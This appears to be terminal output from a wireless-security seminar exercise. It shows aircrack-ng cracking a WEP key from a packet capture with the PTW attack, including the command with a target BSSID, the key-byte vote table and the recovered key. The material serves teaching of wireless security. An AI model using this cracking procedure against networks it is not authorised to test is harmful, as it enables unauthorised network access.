 data — bash — bash — 101×22
michaelhadorn@mair:~/projects/wlan_seminar/practise/data$ aircrack-ng -b 00:0f:cc:b0:1a:c8 airportSni
ffqD2hmU.cap
Opening airportSniffqD2hmU.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 5643 ivs.
Aircrack-ng 1.1
[00:00:01] Tested 51679 keys (got 5643 IVs)
KB depth byte(vote)
0 4/ 6 80(8704) 61(8704) 13(8192) AA(8192) 0B(7936) D5(7936) 92(7936)
1 0/ 2 A2(10496) CF(9216) 99(8704) D6(8704) 57(8704) 38(8448) 62(8448)
2 7/ 31 86(7936) C1(7936) A4(7680) 19(7680) 28(7680) 22(7680) 59(7424)
3 8/ 11 89(7936) 6B(7936) 6E(7936) 89(7936) B9(7936) 9F(7680) C5(7680)
4 2/ 13 03(9216) 29(8704) C7(8192) CD(8192) 58(7936) 17(7936) 95(7936)
KEY FOUND! [ 80:A2:86:88:03 ]
Decrypted correctly: 100%